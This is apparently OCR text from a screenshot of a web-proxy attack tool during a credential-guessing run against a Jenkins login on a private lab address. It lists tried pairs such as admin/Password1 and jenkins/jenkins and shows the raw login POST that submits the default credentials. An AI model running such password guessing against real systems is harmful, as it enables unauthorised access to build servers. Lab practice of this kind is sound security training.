 13 admin Password1 302 316
14 administrator Password1 302 316
15 jenkins Password1 302 316
6 jenkins jenkins 302 312
Request Response
Pretty Raw Hex
1 POST /j_spring_security_check HTTP/1.1
2 Host: 192.168.57.19:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.57.19:8080
10 Connection: close
11 Referer: http://192.168.57.19:8080/login?from=%2F
12 Cookie: JSESSIONID.9e2f0bb3=node0uj5foc81pxsid4etwgy3r1ay30.node0
13 Upgrade-Insecure-Requests: 1
14
15 j_username=jenkins&j_password=jenkins&from=%2F&Submit=Sign+in